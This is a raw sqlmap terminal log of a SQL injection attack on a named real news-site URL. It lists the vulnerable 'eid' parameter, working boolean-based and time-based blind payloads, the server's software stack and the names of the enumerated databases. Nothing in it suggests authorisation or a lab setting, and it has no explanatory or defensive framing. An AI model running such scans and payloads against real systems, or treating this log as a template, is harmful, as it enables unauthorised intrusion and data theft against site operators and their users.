 Air:~]$ sqlmap.py -u "http://rumor.nownews.com/rumor/rumor.php?eid=3072" --dbs
{1.0-dev-19aed90}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
local, state and federal laws. Developers assume no liability and are not responsible for any misuse
[*] starting at 16:02:52
[16:02:52] [INFO] resuming back-end DBMS 'mysql'
[16:02:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: eid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: eid=3072 AND 1304=1304
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: eid=3072 AND SLEEP(5)
---
[16:02:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.04 (Natty Narwhal)
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL 5.0.11
[16:02:54] [INFO] fetching database names
[16:02:54] [INFO] fetching number of databases
[16:02:54] [INFO] resumed: 36
[16:02:54] [INFO] resumed: information_schema
[16:02:54] [INFO] resumed: baseball
[16:02:54] [INFO] resumed: beauty
[16:02:54] [INFO] resumed: blog
[16:02:54] [INFO] resumed: cashflow